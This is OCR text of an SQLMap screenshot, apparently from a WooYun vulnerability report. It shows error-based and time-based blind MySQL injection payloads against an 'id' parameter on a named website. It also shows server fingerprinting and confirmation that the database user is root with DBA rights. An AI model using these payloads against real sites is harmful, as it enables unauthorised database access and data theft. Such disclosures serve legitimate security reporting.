 管理员: SQLMap
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=55 AND (SELECT 7443 FROM(SELECT COUNT(*),CONCAT(0x717a766b71,(SE
LECT (ELT(7443=7443,1))),0x71706a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=55 AND SLEEP(5)
---
[20:29:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30319
back-end DBMS: MySQL 5.0
[20:29:52] [INFO] testing if current user is DBA
[20:29:52] [INFO] fetching current user
[20:29:52] [INFO] resumed: root@%
current user is DBA:    True
[20:29:52] [INFO] fetched data logged to text files under 'C:\Users\LTY\.sqlmap\
output\www.jcpeixun.com'
[*] shutting down at 20:29:52
F:\Web\sqlmap>
www.wooyun.org